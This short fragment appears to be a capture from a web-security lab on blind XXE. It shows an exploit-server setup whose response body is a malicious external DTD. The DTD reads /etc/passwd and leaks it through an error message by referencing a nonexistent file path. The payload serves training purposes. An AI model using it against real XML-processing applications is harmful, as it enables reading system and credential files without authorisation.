 Exploiting blind XXE to retrieve
Exploit Server: Exploiting blind
https://exploit-0a7f0088041908498837fabb0108009d.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Store View exploit Access log